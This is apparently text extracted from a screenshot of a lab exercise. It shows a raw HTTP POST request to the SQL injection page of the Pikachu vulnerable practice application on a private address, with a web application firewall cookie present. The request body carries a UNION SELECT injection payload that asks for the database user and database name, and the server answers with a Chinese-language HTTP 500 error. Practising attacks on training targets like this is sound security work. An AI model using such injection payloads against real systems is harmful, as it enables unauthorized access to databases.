 1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.20.130:81
3 Content-Length : 61
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://192.168.20.130:81
7 Content-Type : application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer : http://192.168.20.130:81/pikachu/vul/sqli/sqli_id.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Cookie: PHPSESSID =ud0n8g2mo4lqf54l5os0la36nt ; safedog-flow-item =
ADA47637F7D3E5162A9AD66841A05F9B
14 Connection : close
15
16 id=1 union select user(),database() &submit=%E6%9F%A5%E8%AF%A2
HTTP 500 -
Internal
Server
Error 服务
器内部错误
错误说明：服务器
内部错误，无法完
成请求